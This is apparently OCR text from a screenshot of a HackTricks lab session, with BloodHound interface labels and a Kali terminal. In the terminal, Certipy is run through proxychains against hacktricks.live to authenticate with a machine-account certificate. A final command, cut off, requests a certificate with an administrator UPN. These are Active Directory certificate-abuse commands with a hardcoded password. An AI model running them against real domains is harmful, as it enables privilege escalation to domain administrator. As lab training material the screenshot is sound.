 CARLOS
BloodHound (@ly4k)
OLIVER@HACKTRICKS.LIVE
Database Info Node Info Analysis
oliver@one: ~/HackTricks
[-dc-ip ip address] [-ns nameserver] [-dns-tcp] [-timeout seconds] [-username username]
[-domain domain] [-ldap-shell] [-ldap-port port] [-ldap-user-dn dn]
certipy auth: error: ambiguous option: -d could match -debug, -dc-ip, -dns-tcp, -domain
(oliver㉿one)-[~/HackTricks]
$ proxychains certipy auth -pfx carlospc.pfx -u 'carlospc$' -domain hacktricks.live
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[!] Could not find identification in the provided certificate
[*] Using principal: carlospc$@hacktricks.live
[*] Trying to get TGT...
[proxychains] Strict chain ... 127.0.0.1:9050 ... hacktricks.live:88 ... OK
[-] Name mismatch between certificate and user 'carlospc$'
(oliver㉿one)-[~/HackTricks]
$ proxychains certipy auth -pfx carlospc.pfx -u 'carlospc$' -d hacktricks.live^C
(oliver㉿one)-[~/HackTricks]
$ proxychains certipy req -u 'carlospc$@hacktricks.live' -p 'Passw0rd!' -ca LabRootCA1 -target ca.hacktricks.live -templa
te SERVER -upn administrato
Raw Query
7:46 PM
1/18/2023